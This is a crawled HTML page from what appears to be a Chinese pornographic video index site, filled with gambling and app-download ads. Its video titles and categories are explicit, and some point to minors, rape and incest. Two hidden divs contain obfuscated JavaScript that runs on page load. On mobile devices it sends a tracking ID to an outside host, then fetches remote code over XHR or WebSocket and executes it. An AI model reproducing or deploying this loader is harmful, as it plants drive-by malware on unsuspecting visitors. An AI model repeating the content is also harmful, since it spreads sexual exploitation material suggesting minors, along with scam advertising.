

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zdyygk.com/news/11840.html
body_size: 9118
content:
<!doctype html><html lang="zh"><head><title>- - 一区二区免费国产在线观看_精品国产一区二区三区免费_亚洲国产天堂久久久_精产品精一二二区在线观看_精品免费久久久久久久_一区二区三区日本精品_国产欧美精品一区二区三区_亚洲久91精产品一一三38_欧美做受高潮中文字幕_一区二区欧美日韩高清免费</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"zdyygk.com","wapurl":"zdyygk.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">一区二区免费国产在线观看_精品国产一区二区三区免费_亚洲国产天堂久久久_精产品精一二二区在线观看_精品免费久久久久久久_一区二区三区日本精品_国产欧美精品一区二区三区_亚洲久91精产品一一三38_欧美做受高潮中文字幕_一区二区欧美日韩高清免费</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：zdyygk.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function wzKXIO(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function wPynSbHK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return wzKXIO(t);};window[''+'s'+'O'+'g'+'J'+'n'+'P'+'v'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function MFZY(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=wPynSbHK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=MFZY(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=MFZY(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLLnZkZmdmZWViamtiLLmxpdmUlM0E4ODkx','d3NNzJTNNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNNBOTUzNNA==','172198',window,document,['L','N']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>sOgJnPv();</script><div style="display: none !important;">function KufSkiZW(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function luhOxG(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return KufSkiZW(t);};window[''+'g'+'j'+'J'+'Z'+'z'+'L'+'x'+'W'+'o'+'G'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tlPj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=luhOxG,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tlPj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://vder.dhtfvvfdrb.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tlPj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLnZkZmdmZWViamtiLmxpdmUlM0E4OODkx','d3NzJTNBJTJGJTJGYS5mcmV0ZnZ2ZmRyYi5saXZlJTNBOTUUzNA==','172197',window,document,['O','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>gjJZzLxWoG();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node91.aizhantj.com:21233/tjjs/?k=siyz7jvfagm"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263365.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/5d7007cffd5964ca0afa67b4058ada21.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">享受老公从未看过下流脸蛋现出欲望的做爱愉悦的下流人妻播种温泉旅行 新村晶 JUFE-531</p></div></a></div><div class="vod-list"><a href="/play/263372.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/b55fab02e53d5392a3f12aad2b85874c.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">想被漂亮大姐姐在宾馆密室一整天搞痴女榨精。 「欢迎来到可怜沼泽…。」 枫可怜 IPZZ-172</p></div></a></div><div class="vod-list"><a href="/play/262012.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/998d1b5a0a3d03cf64ac8c5af9455dab.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">要让你变成会分泌母乳的奶子吗？用精液淹没巨乳肉棒的子宫轮奸中出B精选 未知演员 PPBD-309</p></div></a></div><div class="vod-list"><a href="/play/263395.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260111-1/e8617e926cc2f164dad487ca4a0e9eb7.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">想被甘甜虐待美脚大姐搞痴女玩法。 「闻嗅舔舐埋入…」 明里䌷 IPZZ-269</p></div></a></div><div class="vod-list"><a href="/play/262026.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/f7fbc0edd74a32074b898c70e1b29675.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">完全私密镜头：NEW KAWAII 绝色偶像西本明纱的首次独自过夜 西元めいさ PKPD-386</p></div></a></div><div class="vod-list"><a href="/play/263325.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/cbc7902b39f65a67b1fd683d868a9f27.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">想被超下流好色大姐诱惑乳交挟射。 梓光莉 IPZZ-152</p></div></a></div><div class="vod-list"><a href="/play/263321.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260111-1/e6d8deff1cadf1169d283b1f9a75a8c7.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">想被甘甜痴女巨乳大姐在宾馆密室一整天搞痴女榨精。 惊愕的射14发！？ 梓光莉 IPZZ-179</p></div></a></div><div class="vod-list"><a href="/play/263306.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/aea09b25ab251b1a964aef875a2d26b8.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">人妻女邻居打麻将输了没钱用肉偿</p></div></a></div><div class="vod-list"><a href="/play/261912.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/4b58d9ba009225e438aea44f201b8f8a.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">我女朋友的姐姐用她的巨乳和中出来诱惑我，好吧。 北野未奈 PPPE-351</p></div></a></div><div class="vod-list"><a href="/play/262028.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/68beadb3dc6ae1c98318fa4a471c75cd.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">完全私密的影像：透明与邪恶的混合体，Goba-chan 的第一次独自过夜 五芭 PKPD-384</p></div></a></div><div class="vod-list"><a href="/play/261898.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260111-1/f645c52756ce1c20b32cc7346af9644c.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p 